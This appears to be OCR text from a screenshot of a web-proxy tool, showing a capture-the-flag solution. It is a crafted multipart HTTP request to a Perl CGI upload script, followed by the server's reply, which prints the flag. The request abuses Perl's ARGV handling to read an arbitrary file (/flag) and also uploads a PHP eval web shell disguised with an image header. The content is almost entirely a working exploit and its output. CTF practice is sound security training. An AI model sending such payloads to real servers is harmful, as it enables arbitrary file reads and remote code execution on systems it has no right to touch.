 uest
数据包扫描
美化
热加载
构造请求
POST /cgi-bin/file.pl?/flag HTTP/1.1
Host ? : node4.anna.nssctf.cn:28547
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymKlyt7V6SQ7Dh3BL
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Origin: http://node4.anna.nssctf.cn:28547
Referer: http://node4.anna.nssctf.cn:28547/cgi-bin/file.pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36 Edg/138.0.0.0
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,1753416540;
HMACCOUNT=5A5B1D4C8E4C3CBE; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753669884
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Length auto : 356
------WebKitFormBoundarymKlyt7V6SQ7Dh3BL
Content-Disposition: form-data; name="file"
Content-Type: application/octet-stream
ARGV
------WebKitFormBoundarymKlyt7V6SQ7Dh3BL
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundarymKlyt7V6SQ7Dh3BL
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundarymKlyt7V6SQ7Dh3BL--
601bytes / 95ms
美化
渲染
编码
请输入定位响
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 03:03:00 GMT
3 Server: Apache/2.4.41 (Unix)
4 Content-Type: text/html; charset=ISO-8859-1
5 Content-Length: 601
6
7 <!DOCTYPE html
8 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
10 >
11 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="e
12 <head>
13 <title>Perl File Upload</title>
14 <meta http-equiv="Content-Type" content="text/html; charset
15 </head>
16 <body>
17 <h1>Perl File Upload</h1>
18 <form method="post" enctype="multipart/form-data">
19 File: <input type="file" name="file" />
20 <input type="submit" name="Submit!" value="Submit!" />
21 </form>
22 <hr />
23 NSSCTF{4c8405ac-35e4-4363-9852-5f46b45b0f0a}
24 <br /></body></html>